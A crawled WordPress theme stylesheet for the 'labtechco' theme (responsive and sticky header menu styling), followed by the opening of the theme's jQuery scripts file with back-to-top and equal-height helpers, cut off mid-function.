/*====== End --- Row Colum - Gradient BG Color ======*/

/* ********************* Responsive Menu Code Start *************************** */

.headerlogo,
.ts-header-icon{
    height: var(--tste-labtechco-header-height);
    line-height: var(--tste-labtechco-header-height);
}
/* Header sticky animation */        
@keyframes menu_sticky {
    0%   {margin-top:-120px;opacity: 0;}
    50%  {margin-top: -64px;opacity: 0;}
    100% {margin-top: 0;opacity: 1;}
}

/**
* Responsive Menu
* ----------------------------------------------------------------------------
*/
@media (max-width: 1200px){


    body.ts-slider-yes{
        background-image: none;
    }
    .ts-slider-yes .headerlogo .standardlogo{
        display: inline-block;
    }
    .ts-slider-yes .headerlogo .crosslogo{
        display: none;
    }
    .ts-header-text-area,
	.ts-header-icon.ts-header-wc-cart-link{
    	display: none;
    }       
	
	/*** Header Section ***/
	.site-header-main.ts-table{
		margin: 0;
		width: auto;
		display: block;
	}	
	.site-header-main.ts-table .ts-table-cell {
		display: block;		
	}	
    .ts-header-icon{
        padding-right: 0px;
        padding-left: 20px;
        position: relative;
    } 
    .site-title{
        width: inherit;        
    }   	

    /*** Navigation ***/
    .main-navigation {
    	clear: both;
    }    
   	.site-branding,

	.menu-themestek-main-menu-container,
	#site-header-menu {
		float: none;	
    }      
	
    /*** Responsive Menu ***/    
    .righticon{
		position: absolute;
		right: 20px;
		z-index: 33;
		top: 15px;
		display: block;
    }    
	.righticon i{
		font-size:20px;
		cursor:pointer;
        display:block;
        line-height: 0px;
	} 


	.closepanel{
		display: none;
	}
	.closepanel {
		position: absolute;
		z-index: 99;
		right: 27px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 18px;
		color: #000;
		border: 1px solid #000;
	}

	.admin-bar .closepanel {
        top: 45px;
    }

    /*** Default menu box ***/ 
    /* #site-header-menu #site-navigation div.nav-menu > ul{
    	position: absolute;
        padding: 10px 20px; 
        left: 0px;	
        box-shadow: rgba(0, 0, 0, 0.12) 3px 3px 15px;
        border-top: 3px solid var(--tste-labtechco-skincolor);	 
        background-color: #333;       
        z-index: 100;
        width: 100%;
        top: var(--tste-labtechco-header-height);  
    }   */
    
          
        	
        #site-header-menu #site-navigation div.nav-menu > ul{
        	background-color: #eef1f5;
        }    
          
   
   
    /* #site-header-menu #site-navigation div.nav-menu > ul,
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        overflow: hidden;
        max-height: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul ul{
    	max-height: none;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
    	position: relative;
        text-align: left;
    }    
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{       
        display: block;
        max-height: 10000px;       
    }
    #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open {
    	max-height: 10000px; 
    }  */

    #site-header-menu #site-navigation div.nav-menu > ul ul{
    	  background-color: transparent !important;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
        display: block;
        padding: 15px 25px;        
        text-decoration: none;
        line-height: 18px;
        height: auto;
        line-height: 18px !important;
    }     
    #site-header-menu #site-navigation div.nav-menu > ul ul a{
        margin: 0;
        display: block;
        /* padding: 15px 15px 15px 0px; */
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li li a:before{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        margin-right: .2em;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 13px;
        content: "\f105";
        margin-right: 8px;
        display: none;
    }
    #site-header-menu #site-navigation div.nav-menu > ul > li a{
    	display: inline-block;
    }
    
            #site-header-menu #site-navigation div.nav-menu > ul > li > a,
        .righticon i  {
        	color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 1);
        } 
        /* #site-header-menu #site-navigation div.nav-menu > ul li {
        	border-bottom: 1px solid rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.15);
        }   */
        #site-header-menu #site-navigation div.nav-menu > ul li li:last-child{
        	border-bottom: none;
        }     
        
    

	/* Dynamic main menu color applying to responsive menu link text */           
    .menu-toggle i,     
    .ts-header-icons a{
		color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
	}
    .ts-labtechco-icon-bars,
    .ts-labtechco-icon-bars:before, 
    .ts-labtechco-icon-bars:after{
        background: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1);
    }
    .ts-header-style-2 .main-navigation:not(.toggled-on) .ts-labtechco-icon-bars,
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:before, 
    .ts-header-style-2 .main-navigation .ts-labtechco-icon-bars:after{
        background: #031b4e;
    }


	/* sticky footer bottom margin */	
	body .site-content-wrapper {
		margin-bottom: 0px !important;
	}

    /*** Classic header cross ***/  
    .ts-headerstyle-1.ts-slider-yes #ts-home{
        display: none;
    }

    /*** Max mega menu css ***/  
    #site-navigation .mega-menu-wrap .mega-menu-toggle{
        display: block;
        position: absolute;
        width: 30px;
        background: none;
        z-index: 1;
        top: 50%;
        right: 0;
    }
    #site-navigation .mega-menu-wrap{
        position: inherit;
    }
    #site-navigation .mega-menu-wrap .mega-menu-toggle.mega-menu-open + #mega-menu-themestek-main-menu {       
        z-index: 9;
    }
    #site-navigation .mega-menu-wrap .righticon{
        display: none;
    }
    #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
        color: inherit !important;
    }
    .themestek-maxmegamenu-active .site-header-main.ts-table{
        height: var(--tste-labtechco-header-height); 
    }


	.themestek-sticky-header {
		display: none!important;
	}


	/* Responsive menu */
	/*=== Responsive menu ===*/


	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-mobile-menu-bg{
		display: block;
	}
	.ts-responsive-icons{
		display: flex;
		align-items: center;
	}
    .ts-responsive-icons .ts-cart-wrapper,
    .ts-responsive-icons .ts-header-search-btn{
        font-size: 17px;
    }
    .ts-responsive-icons .ts-cart-wrapper i::before{
        font-weight: 700;
    }
	.ts-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .ts-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.ts-navbar > div.nav-menu {
	    background-color: #eef1f5;
	    position: fixed;
		top: 0;
		right: -400px;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;	    
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
		opacity: 0;
	}
	.ts-navbar > div.nav-menu.active {
		right: 0px;
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
		-webkit-transition-delay: 600ms;
		-moz-transition-delay: 600ms;
		-ms-transition-delay: 600ms;
		-o-transition-delay: 600ms;
		transition-delay: 600ms;
		opacity: 1;
	}
	.ts-navbar > div.nav-menu > ul{
		padding: 90px 0;
	}
	.admin-bar .ts-navbar > div.nav-menu > ul{
		padding-top: 100px;
	}
	.ts-navbar > div.nav-menu > ul li a {
		color: #000 !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}

    .ts-navbar>div.nav-menu>ul ul {
        padding-left: 1em;
        overflow: hidden;
        display: none;
		list-style: none;
    }


    .ts-navbar ul .sub-menu.open,
    .ts-navbar ul .children.open {
        display: block;
    }
    .ts-navbar li {
        position: relative;
    }
    .ts-navbar ul.menu>li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .sub-menu-toggle {
        display: block;
        position: absolute;
        right: 25px;
        top: 15px;
        cursor: pointer;
        color: rgba(0, 0, 0, 0.80);
    }
    .ts-navbar ul ul {
        background-color: transparent !important;
    }
    .ts-header-search-form-wrapper .search-form {
        margin: 0 70px;
    }
    .ts-mobile-search {
        display: block;
    }
    .ts-mobile-search .ts-header-search-btn {
        display: block;
        position: absolute;
        right: 60px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .site-header .ts-sticky-header {
        display: none !important;
    }
    /*=== Responsive Logo ===*/
    .ts-responsive-logo-yes .ts-sticky-logo,
    .ts-responsive-logo-yes .ts-main-logo {
        display: none;
    }
    .ts-responsive-logo-yes .ts-responsive-logo {
        display: inline-block;
    }
    /*=== Responsive header background color ===*/
    .ts-responsive-header-bgcolor-globalcolor .ts-header-wrapper {
        background-color: var(--ts-emphires-global-color)!important;
    }
    .ts-responsive-header-bgcolor-white .ts-header-wrapper {
        background-color: #fff !important;
    }
    .ts-responsive-header-bgcolor-blackish .ts-header-wrapper {
        background-color: #222 !important;
    }
	.menu-toggle{
		position: absolute;
		top: 50%;
		right: 0px;
		font-size: 30px;
		margin-top: -15px;
	}
}

@media (min-width: 1201px) {

	/* @-webkit-keyframes fadeInDown {
		0% {
		   opacity: 0;
		   -webkit-transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   -webkit-transform: translateY(0);
		}
	 }
	 
	 @keyframes fadeInDown {
		0% {
		   opacity: 0;
		   transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   transform: translateY(0);
		}
	 } */


@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

/*=== Sticky common css ===*/
	header .themestek-sticky-header {
		position: fixed;
		opacity: 0;
		visibility: hidden;
		background: #fff;
		left: 0px;
		top: 0px;
		box-shadow: 0 10px 20px rgb(0 0 0 / 20%);
		width: 100%;
		z-index: 0;
		transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-webkit-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
	}
	header.themestek-fixed-header .themestek-sticky-header {
		z-index: 999;
		opacity: 1;
		visibility: visible;
		-ms-animation-name: fadeInDown;
		-moz-animation-name: fadeInDown;
		-op-animation-name: fadeInDown;
		-webkit-animation-name: fadeInDown;
		animation-name: fadeInDown;
		-ms-animation-duration: 300ms;
		-moz-animation-duration: 300ms;
		-op-animation-duration: 300ms;
		-webkit-animation-duration: 300ms;
		animation-duration: 300ms;
		-ms-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
		-op-animation-timing-function: linear;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-ms-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-op-animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
    .admin-bar header.themestek-fixed-header .themestek-sticky-header {
        top: 32px;
    }

	.themestek-sticky-header .headerlogo{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	header:not(.ts-header-style-3):not(.ts-header-style-7):not(.ts-header-style-10):not(.ts-header-style-11):not(.ts-header-style-12):not(.ts-header-style-13) .themestek-sticky-header .site-header-main{
		display: flex;
		align-items: center;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important;
	}
	.themestek-sticky-header .site-header-menu.container,
	.themestek-sticky-header .site-header-menu.container .site-header-menu-inner .container,
	.themestek-sticky-header .ts-header-top-wrapper.container{
		max-width: none;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: unset;
		margin-left: unset;
		width: auto;
	}

	.ts-header-style-3 .themestek-sticky-header .themestek-social-links-wrapper,

	header .themestek-sticky-header #site-header-menu #site-navigation,

	.themestek-sticky-header .ts-header-icons,
	.themestek-sticky-header .headerlogo, 
	.themestek-sticky-header .ts-header-icon,


	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul,

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li,      
    .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	.themestek-sticky-header #site-header-menu{
		margin-left: auto;
	}
	
	header .ts-header-block div.themestek-sticky-header .ts-header-icons > *:nth-child(2):after{
		background-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}
	
	header .ts-vc_btn3-container{
		margin-bottom: 0px;
	}

	header #site-header-menu #site-navigation{
        height: var(--tste-labtechco-header-height);
        line-height: var(--tste-labtechco-header-height);
    }
    .site-header .ts-vc_btn3-container{
        margin-bottom: 0;
    }
    .ts-headerstyle-classic-overlay .ts-header-icons{
        margin-right: 0;
    }

	/* Header full */
	.site-header-main.container-full {
		padding: 0 50px;
	}
	.ts-stickable-header.is_stuck{    	 
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
    } 
   	.ts-header-text-area,
    .ts-header-icon,
    .social-icons,
	.headerlogo, 
    #site-header-menu #site-navigation div.nav-menu > ul,
	#site-header-menu #site-navigation div.nav-menu > ul > li, 
	#site-header-menu #site-navigation div.nav-menu > ul > li > a {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .ts-header-text-area,
    #site-header-menu #site-navigation .nav-menu,  
    #site-header-menu, 
    .ts-header-icons, 
    .ts-header-icon,
    .menu-themestek-main-menu-container{
    	float: right;
    }    
	.navbar{
        vertical-align: top;
    }
    .menu-toggle {
        display: none;
        z-index: 10;	
    }
    .menu-toggle i{
        color:#fff;
        font-size:28px;
    }
    .toggled-on li, 
    .toggled-on .children {
        display: block;
    }
    #site-header-menu #site-navigation .nav-menu-wrapper > ul {
        margin: 0;
        padding: 0; 
    }
	#site-header-menu #site-navigation div.nav-menu > ul{
    	margin: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;
    }  
    #site-header-menu #site-navigation div.nav-menu > ul > li {
        margin: 0 0px 0 0;
        display: inline-block;
        position: relative;
        vertical-align: top;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
    	display: block;	
        margin: 0px 18px 0px 18px;
        padding:  0px; 
        text-decoration: none;
        position: relative;
        z-index: 1;       
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;        
    }
    #site-header-menu #site-navigation div.nav-menu > ul{    
        height:var(--tste-labtechco-header-height);       
    }

	#site-header-menu #site-navigation div.nav-menu>ul {
		margin: 0px;
		padding: 0px;
	}

    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul{
        height: var(--tste-labtechco-header-height-sticky);  
    }

    /*WordPress Dropdown Menu*/
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a{
        color: var(--tste-labtechco-skincolor) ;
    }

    
        /* Main Menu Active Link Color --------------------------------*/                

        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a,          
        .ts-mmenu-active-color-custom  #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,       
        
        .ts-mmenu-active-color-custom  .ts-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a{
            color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }
    

    /*** Defaultsenu ***/      
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a{
        color: var(--tste-labtechco-skincolor);
    }
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,     
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 

    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        color: var(--tste-labtechco-skincolor);
    } 

	    	.ts-mmenu-active-color-custom .site-header .social-icons li > a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-search-link a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-wc-cart-link a:hover,        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        	color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
            background-color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }    
        
        
	   
    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 15px 0px 15px;
    }
    .themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 12px 0px 12px;
    }

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a,


	.themestek-sticky-header .ts-header-icons .ts-header-wc-cart-link a, 
	.themestek-sticky-header .social-icons li > a, 
	.themestek-sticky-header .ts-header-icons .ts-header-search-link a,

	.is_stuck .ts-header-icons .ts-header-search-link a,    
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .site-header.is_stuck  .social-icons li > a,
    .site-header.is_stuck .ts-header-icons .ts-header-wc-cart-link a,
    #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a{
    	color: var(--tste-labtechco-stickymainmenufontcolor);
    }   
    .ts-header-icons .ts-header-wc-cart-link a,
    .site-header .social-icons li > a,
    .ts-header-icons .ts-header-search-link a{
        color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .site-header .social-icons li > a:hover,
    .ts-header-icons .ts-header-wc-cart-link a:hover,
	.ts-header-icons .ts-header-search-link a:hover{
    	color: var(--tste-labtechco-skincolor) ;
    }

    /*** ts-header-icons ***/ 
    .ts-header-icon{
        position: relative;
    }
    .ts-header-icons > *{
        padding: 0 20px;
    }
    .ts-header-icons > *:nth-child(2):after{
        content: '';
        width: 1px;
        height: 30px;
        background-color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25) ;
        position: absolute;
        right: 0px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    /*** Sub Navigation Section ***/     
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
        box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
    }
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu{
        left: auto;
        right: 0px !important;
    }    
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu, 
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu{
    	left: -100%;
    }            
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        width: 250px;
        padding: 0px;
    }
        
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a {
        margin: 0;
        display: block;
        padding: 12px 0px;
        position: relative;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        padding: 15px 20px;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a{
        background: #fff;
    }

    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
    }
    #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }     
	#site-header-menu #site-navigation div.nav-menu > ul li > ul ul  {
        border-left: 0;
        left: 100%;
        top: 0;        
    }
    #site-header-menu #site-navigation ul ul li {
    	position: relative;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul {
    	text-align: left;
        position: absolute;
        visibility: hidden;
        display: block;
        opacity: 0; 
        line-height: 14px;        
        margin: 0;
        list-style: none;
        left: 0;        
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box;
        transition: all .2s ease;
        z-index: 99;
    }

    /*** Sep Section ***/
    #site-header-menu #site-navigation div.nav-menu ul ul > li {
    	border-bottom: 1px solid transparent;
    }
    .ts-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li{
        border-bottom-color: rgba(0, 0, 0, 0.10);
    }
    .ts-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li {
        border-bottom-color: rgba(255, 255, 255, 0.20);
    }

    /*** Sticky Header Height ***/ 
    header .is_stuck #site-header-menu #site-navigation,    
    .is_stuck .headerlogo,
    .is_stuck .ts-header-icon,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        height: var(--tste-labtechco-header-height-sticky) ;
        line-height: var(--tste-labtechco-header-height-sticky);
    }
    
    /*** Sub Navigation menu ***/
    #site-header-menu #site-navigation div.nav-menu > ul > li > ul {
        top: auto; 
        border-top: 3px solid var(--tste-labtechco-skincolor);       
    }
   
    /*** Sticky Sub Navigation menu ***/
    .is_stuck  #site-header-menu #site-navigation div.nav-menu > ul > li > ul{
        top: var(--tste-labtechco-header-height-sticky);
    }
    .site-header-main.container-fullwide{
    	padding-left: 30px;
        padding-right: 0px;
    }    
    
	/*** Header Icon border ***/
	.ts-header-icons{
        height: var(--tste-labtechco-header-height);
    } 
	.is_stuck .ts-header-icons{	
		border-left-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
        height: var(--tste-labtechco-header-height-sticky);
    }
	header .is_stuck .site-header:after{
		border-bottom-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}

    /*** ThemeStek Center Menu ***/ 	
	.ts-header-menu-position-center #site-header-menu{
		float: none;
	}
	.ts-header-menu-position-center #site-header-menu #site-navigation{
		text-align: center;
		width: 100%;
	}    
    .ts-header-menu-position-center #site-header-menu  #site-navigation .nav-menu{		
		float: none;
		right: 0;
		left: 0;
		text-align: center;      
	}
	.ts-header-menu-position-center .site-header-menu.ts-table-cell{
		display: block;
	}
	.ts-header-menu-position-center .headerlogo, 
	.ts-header-menu-position-center .ts-header-icon{
		position: relative;
		z-index: 2;
	}	

	/*** ThemeStek Left Menu ***/ 	
	.ts-header-menu-position-left #site-header-menu{
		float: none;
		display: block;
    }
    .ts-header-menu-position-left #site-header-menu #site-navigation .nav-menu{
		float: none;
	}
	.ts-header-menu-position-left .site-branding{	
		padding-right: 25px;
	}	

	/* Header Social link */ 
    .site-header .themestek-social-links-wrapper{
    	float: right;
    }
    .site-header .social-icons {
        padding-top: 0;
        padding-bottom: 0;
    }
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index: 999;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }
    #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child{
        border-bottom: none !important;
    }

    /***  Ts Header Style Infostack ***/   
    .ts-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
        bottom: 23px;
    }  
    .ts-infostack-right-content .info-widget *{
        margin-bottom: 0;
    }
    .ts-infostack-right-content .info-widget h3{
        font-size: 15px;
        line-height: 25px;
        font-weight: normal;
        color: #999;
    }
    .ts-infostack-right-content .info-widget i{
        font-size: 25px;
        color: var(--tste-labtechco-skincolor);
    }
    .ts-infostack-right-content .info-widget .media-right,
    .ts-infostack-right-content .info-widget .media-left{
        padding: 0;
    }
    .ts-infostack-right-content .info-widget .media-left .icon{
        margin-right: 15px;
        background-color: #f6faff;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        border-radius: 50%;
    }
    .ts-infostack-right-content .info-widget h6{
        font-size: 19px;
        font-weight: 500;
        line-height: 29px;
        color: #09162a;
        letter-spacing: 1px;
    }
   

    /*** Max mega menu css ***/  
    #mega-menu-wrap-themestek-main-menu {
        clear: none;
        position: inherit;
        float: right;
        margin-top: 44.5px; 
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .is_stuck #mega-menu-wrap-themestek-main-menu {
        margin-top: 44.5px; ;
    }

    .ts-header-text-area, 
    .ts-header-icon, 
  
    #site-header-menu #site-navigation div.nav-menu > ul, 
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }






    




}
/* ********************** Responsive Menu Code END **************************** */

/* --------------------------------------
* ts-responsive-icons
* ---------------------------------------*/
.ts-responsive-icons{
	position: absolute;
	top: 30px;
	left: 20px;
	display: none;
}
.admin-bar .ts-responsive-icons{
	top: 60px;
}
.ts-responsive-icons > div{
	margin: 0 10px;
}
.ts-responsive-icons > div:first-child{
	margin-left: 0;
}

.ts-responsive-icons .ts-header-wc-cart-link .number-cart {
	position: absolute;
    top: -13px;
    left: 11px;
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
    line-height: 15px;
    width: 15px;
    text-align: center;
    border-radius: 50%;
    font-size: 11px;
}


/******************************************************/
/******************* Custom Code **********************/

.footerlogo img {
    max-height: 95px;
}
/******************************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/js/scripts.js?ver=1.0
body_size: 66643
content:
/**
 * Functionality specific to LabtechCO.
 *
 * Provides helper functions to enhance the theme experience.
 */

"use strict";


/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();
jQuery(window).scroll(function() {
	if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
		jQuery('#totop').fadeIn(200);    // Fade in the arrow
		jQuery('#totop').addClass('top-visible');
	} else {
		jQuery('#totop').fadeOut(200);   // Else fade out the arrow
		jQuery('#totop').removeClass('top-visible');
	}
});
jQuery('#totop').on('click', function() {      // When arrow is clicked
	jQuery('body,html').animate({
		scrollTop : 0                       // Scroll to top of body
	}, 500);
	return false;
});

/*------------------------------------------------------------------------------*/
/* Equal Height Div
/*------------------------------------------------------------------------------*/

var equalheight = function(container){

	var currentTallest = 0,
		currentRowStart = 0,
		rowDivs = new Array(),
		$el,
		topPosition = 0;
	jQuery(container).each(function() {
		$el = jQuery(this);
		jQuery($el).outerHeight('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
			}
